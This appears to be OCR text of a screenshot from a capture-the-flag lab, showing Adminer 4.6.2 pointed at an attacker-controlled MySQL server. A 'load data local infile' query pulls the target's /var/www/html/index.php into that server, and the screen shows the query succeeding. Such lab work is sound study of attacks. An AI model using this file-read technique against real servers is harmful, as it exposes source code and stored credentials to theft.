 SQL command - 10.10.14 × +
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.38&username=bob&db=burgers&sql=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Language: English MySQL » 10.10.14.38 » burgers » SQL command Logout
Adminer 4.6.2 4.7.6 SQL command
DB: burgers
SQL command Import
Export Create table
select burgers
load data local infile '/var/www/html/index.php'
into table burgers
fields terminated by '\n'
Query executed OK, 123 rows affected. (0.245 s) Edit
load data local infile '/var/www/html/index.php'
into table burgers
fields terminated by '\n'
Execute Limit rows: Stop on error Show only errors
History